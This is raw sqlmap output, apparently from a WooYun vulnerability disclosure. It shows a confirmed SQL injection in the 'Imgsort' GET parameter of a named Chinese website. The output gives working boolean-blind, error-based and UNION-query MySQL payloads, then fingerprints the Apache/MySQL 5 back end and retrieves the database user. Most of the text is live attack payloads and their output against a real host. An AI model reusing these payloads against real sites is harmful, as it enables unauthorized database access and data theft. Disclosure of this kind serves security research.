 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Imgsort (GET)
    Type: boolean-based blind
    Title: MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (MAKE_SET)
    Payload: Imgsort=-4920' OR MAKE_SET(3754=3754,5349) AND 'PwBy'='PwBy
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: Imgsort=-3297' OR 1 GROUP BY CONCAT(0x7176716b71,(SELECT (CASE WHEN
 (2095=2095) THEN 1 ELSE 0 END)),0x7176766271,FLOOR(RAND(0)*2)) HAVING MIN(0)#
    Type: UNION query
    Title: MySQL UNION query (random number) - 20 columns
    Payload: Imgsort=-5659' UNION ALL SELECT 9074,9074,9074,9074,9074,9074,9074,
9074,9074,9074,CONCAT(0x7176716b71,0x4164564a666272435877,0x7176766271),9074,907
4,9074,9074,9074,9074,9074,9074,9074#
---
[11:08:05] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[11:08:05] [INFO] fetching current user
current user:    'paladinclub@localhost'
[11:08:05] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\club.zznissan.com.cn'
www.wooyun.org